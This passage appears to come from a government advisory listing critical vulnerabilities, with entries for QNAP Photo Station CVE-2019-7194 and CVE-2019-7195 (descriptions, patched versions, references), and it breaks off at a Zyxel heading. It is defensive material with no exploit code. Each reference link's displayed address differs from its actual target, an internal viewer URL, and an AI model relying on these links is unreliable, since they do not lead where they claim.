*Table 15: Information on QNAP CVE-2019-7194*## **QNAP CVE-2019-7194** CVSS 3.0: 9.8 (Critical)

#### **Vulnerability Description**

This external control of file name or path vulnerability allows remote attackers to access or modify system files. To fix the vulnerability, QNAP recommend updating Photo Station to their latest versions.

#### **Recommended Mitigations**

Update Photo Station to versions:

- QTS 4.4.1 Photo Station 6.0.3 and later
- QTS 4.3.4-QTS 4.4.0 Photo Station 5.7.10 and later
- QTS 4.3.0-QTS 4.3.3 Photo Station 5.4.9 and later
- QTS 4.2.6 Photo Station 5.2.11 and later

#### **Detection Methods**

• N/A

## **Vulnerable Technologies and Versions**

This vulnerability affects QNAP Photo Station versions 5.2.11, 5.4.9, 5.7.10, and 6.0.3 or earlier.

### **References**

[https://www.qnap.com/zh-tw/security-advisory/nas-201911-25](https://nctx-r1s10.nctx.nsa.ic.gov:9233/zoomzoomController/viewer3/)

[http://packetstormsecurity.com/files/157857/QNAP-QTS-And-Photo-Station-6.0.3-Remote-Command-](https://nctx-r1s10.nctx.nsa.ic.gov:9233/zoomzoomController/viewer3/)[Execution.html](https://nctx-r1s10.nctx.nsa.ic.gov:9233/zoomzoomController/viewer3/)

#### *Table 16: Information on QNAP CVE-2019-7195*

## **QNAP CVE-2019-7195** CVSS 3.0: 9.8 (Critical)

#### **Vulnerability Description**

This external control of file name or path vulnerability allows remote attackers to access or modify system files. To fix the vulnerability, QNAP recommend updating Photo Station to their latest versions.

### **Recommended Mitigations**

Update Photo Station to versions:

- QTS 4.4.1 Photo Station 6.0.3 and later
- QTS 4.3.4-QTS 4.4.0 Photo Station 5.7.10 and later
- QTS 4.3.0-QTS 4.3.3 Photo Station 5.4.9 and later
- QTS 4.2.6 Photo Station 5.2.11 and later

### **Detection Methods**

• N/A

## **Vulnerable Technologies and Versions**

This vulnerability affects QNAP Photo Station versions 5.2.11, 5.4.9, 5.7.10, and 6.0.3 or earlier.

#### **References**

[https://www.qnap.com/zh-tw/security-advisory/nas-201911-25](https://nctx-r1s10.nctx.nsa.ic.gov:9233/zoomzoomController/viewer3/)

[http://packetstormsecurity.com/files/157857/QNAP-QTS-And-Photo-Station-6.0.3-Remote-Command-](https://nctx-r1s10.nctx.nsa.ic.gov:9233/zoomzoomController/viewer3/)[Execution.html](https://nctx-r1s10.nctx.nsa.ic.gov:9233/zoomzoomController/viewer3/)

*Table 17: Information on Zyxel CVE-2020-29583*

## **Zyxel CVE-2020-29583 CVSS 3.0: 9.8 (Critical)**